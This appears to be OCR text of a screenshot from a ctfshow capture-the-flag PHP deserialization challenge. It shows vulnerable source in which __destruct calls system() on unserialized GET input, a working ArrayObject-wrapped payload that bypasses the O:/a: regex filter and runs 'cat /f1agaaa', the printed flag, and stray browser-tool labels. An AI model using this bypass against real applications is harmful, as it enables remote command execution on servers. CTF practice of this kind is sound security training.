 <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2023-03-24 10:16:33
# @Last Modified by:   h1xa
# @Last Modified time: 2023-03-25 00:25:52
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
highlight_file(__FILE__);
class ctfshow{
public function __wakeup(){
die("not allowed!");
}
public function __destruct(){
system($this->ctfshow);
}
}
$data = $_GET['1+1>2'];
if(!preg_match("/^[Oa]:[\d]+/i", $data)){
unserialize($data);
}
?>
not allowed!ctfshow{9cbb2570-f6cc-4f96-b04e-9091eb91e380}
HackBar 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 Cookie Editor h4ck3r 25
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE
URL
http://dca932b1-606c-4891-88e7-9de5d2f29a81.challenge.ctf.show/?1%2B1>2=C:11:"ArrayObject":92:{x:i:0;a:1:{s:11:"wuwumonster";O:7:"ctfshow":1:{s:7:"ctfshow";s:12:"cat
/f1agaaa";}};m:a:0:{}}